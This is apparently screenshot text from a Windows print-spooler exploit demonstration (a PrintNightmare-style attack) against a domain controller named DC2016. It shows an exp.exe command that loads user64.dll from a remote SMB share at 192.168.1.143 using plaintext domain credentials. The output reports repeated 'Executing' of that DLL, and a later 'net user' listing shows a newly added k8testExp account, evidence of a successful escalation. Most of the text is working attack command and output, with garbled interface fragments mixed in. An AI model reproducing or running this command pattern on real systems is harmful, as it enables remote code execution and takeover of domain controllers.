 exp
C:\Windows\system32\cmd.exe
[*] Stage 0: 1722
C:\Users\null\Desktop>exp.exe '\\192.168.1.143\share\user64.dll'  'C:\Windows\System32\DriverStore\FileRepository\ntprin
t.inf_amd64_7b3eed059f4c3e41\Amd64\UNIDRV.DLL' '\\192.168.1.143' k8gege.org k8test K8gege520
[*] Try 1...
[*] pDriverPath 'C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_7b3eed059f4c3e41\Amd64\UNIDRV.DLL'
[*] Executing '\\192.168.1.143\share\user64.dll'
[*] Stage 0: 1722
[*] Try 2...
[*] pDriverPath 'C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_7b3eed059f4c3e41\Amd64\UNIDRV.DLL'
[*] Executing '\\192.168.1.143\share\user64.dll'
[*] Stage 0: 1722
[*] Try 3...
[*] pDriverPath 'C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_7b3eed059f4c3e41\Amd64\UNIDRV.DLL'
[*] Executing '\\192.168.1.143\share\user64.dll'
[*] Stage 0: 1722
1
主页 共享 查看
此电脑 > 本地磁盘 (C:) > Windows > System32 > spool > drivers > x64 > 3 > Old
名称 修改日期 类型
kernelbase.dll 2016/7/16 21:18 应用程序扩展
UNIDRV.DLL 2016/7/16 21:18 应用程序扩展
user64.dll 2021/7/2 9:49 应用程序扩展
速访问
桌面
下载
文档
图片
电脑
络
C:\Windows\system32\cmd.exe
\\DC2016 的用户帐户
-------------------------------------------------------------------------------
null
命令成功完成。
C:\Users\null\Desktop>net user
\\DC2016 的用户帐户
-------------------------------------------------------------------------------
Administrator k8testExp krbtgt
null
命令成功完成。
C:\Users\null\Desktop>